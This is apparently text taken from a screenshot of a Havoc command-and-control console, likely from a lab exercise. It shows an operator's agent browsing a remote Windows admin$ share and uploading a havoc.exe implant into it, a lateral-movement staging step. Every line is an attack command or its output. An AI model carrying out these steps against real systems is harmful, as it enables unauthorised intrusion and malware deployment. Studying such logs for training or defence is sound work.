 02/09/2025 09:48:03 [Deadtrickz] Demon » cd \\192.168.56.11\admin$
[*] [859CB204] Tasked demon to change directory: \\192.168.56.11\admin$
[*] Changed directory: \\192.168.56.11\admin$
02/09/2025 09:48:08 [Deadtrickz] Demon » dir h*
[*] [E38FD46C] Tasked demon to list h*
Directory of h*:
15/09/2018 02:06 <DIR> Help
12/05/2021 21:51 1.07 MB HelpPane.exe
15/09/2018 00:12 18.43 kB hh.exe
2 File(s) 1.09 MB
1 Folder(s)
02/09/2025 09:49:04 [Deadtrickz] Demon » upload /home/kali/Desktop/Havoc/havoc.exe
[*] [1724D0F6] Tasked demon to upload a file /home/kali/Desktop/Havoc/havoc.exe to havoc.exe
[*] Uploaded file: havoc.exe (618055)
02/09/2025 09:49:08 [Deadtrickz] Demon » dir h*
[*] [1042ED79] Tasked demon to list h*
Directory of h*:
02/09/2025 06:49 618.05 kB havoc.exe
15/09/2018 02:06 <DIR> Help
12/05/2021 21:51 1.07 MB HelpPane.exe
15/09/2018 00:12 18.43 kB hh.exe
3 File(s) 1.71 MB
1 Folder(s)